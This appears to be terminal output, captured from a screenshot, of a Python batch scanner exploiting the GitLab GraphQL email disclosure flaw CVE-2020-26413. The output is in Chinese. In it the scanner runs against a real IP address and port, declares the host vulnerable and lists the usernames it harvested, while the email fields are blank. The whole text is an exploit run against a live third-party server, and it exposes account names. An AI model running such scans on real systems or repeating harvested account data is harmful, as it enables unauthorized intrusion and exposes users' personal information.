 ~/De/hu/x/ GitLab Graphql邮箱信息泄露 ❯ python3 Gitlab_CVE-2020-26413.py -u http
://47.111.13.38:2080
GitLab Graphql邮箱信息泄露漏洞 (CVE-2020-26413)批量扫描
use: python3 Gitlab_CVE-2020-26413.py
Author: hya
[o] 目标http://47.111.13.38:2080存在漏洞, 泄露用户邮箱数据.......
[o] 用户名:sgitramp 邮箱:
[o] 用户名:myworld0126 邮箱:
[o] 用户名:myworld1012 邮箱:
[o] 用户名:wybglhhh555 邮箱:
[o] 用户名:rootlinkboyskypick 邮箱:
[o] 用户名: 邮箱:
[o] 用户名:gitlab_bot 邮箱:
[o] 用户名:smity 邮箱:
[o] 用户名:support-bot 邮箱:
[o] 用户名:alert-bot 邮箱: